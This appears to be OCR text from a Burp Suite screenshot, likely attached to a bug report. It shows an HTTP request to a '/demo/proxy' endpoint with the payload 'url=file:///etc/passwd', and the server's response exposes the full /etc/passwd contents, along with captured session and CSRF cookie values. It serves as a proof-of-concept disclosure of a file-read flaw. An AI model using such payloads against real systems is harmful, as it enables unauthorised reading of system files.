 Burp Suite Professional v2023.10.2.1 - Temporary Project - licensed to surferxyz
Target Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
53 × 54 × +
Send Cancel < > Target: https://192.168.0.105:8080 HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /demo/proxy?url=file:///etc/passwd HTTP/2
2 Host: 192.168.0.105:8080
3 Cookie: _csrf-8080=
634ab031b8b6d82b942934b53a7cfc154a2d2900f85714b642197564d0f0fa83a%3A2%
3A%7Bi%3A0%3Bs%3A10%3A%22_csrf-8080%22%3Bi%3A1%3Bs%3A32%3A%22oIuxtX3hG
Mv160-8gIvYe6eRUsLpESP-%22%3B%7D; PHPSESSID_8080=
830224f69cfa68f340b543624318c285
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Wed, 21 Feb 2024 00:45:15 GMT
4 Content-Type: application/xml; charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept
9 Strict-Transport-Security: max-age=63072000; includeSubDomains;
preload
10 X-Frame-Options: SAMEORIGIN
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <response>
root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:99:99:Nobody:/:/sbin/nologin
26 systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin
27 dbus:x:81:81:System message bus:/:/sbin/nologin
28 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
29 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
30 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
31 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
32 n1rvana:x:1000:1000:n1rvana:/home/n1rvana:/bin/bash
33 nginx:x:1001:1001::/home/nginx:/sbin/nologin
34 redis:x:1002:1002::/home/redis:/sbin/nolog
35 mysql:x:1003:1003::/home/mysql:/bin/bash
36 clickhouse:x:997:995::/nonexistent:/bin/false
37 clickhouse-bridge:x:996:994::/nonexistent:/bin/false
38 </response>
39
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 9
Inspector
Notes
Done
1,528 bytes | 22 millis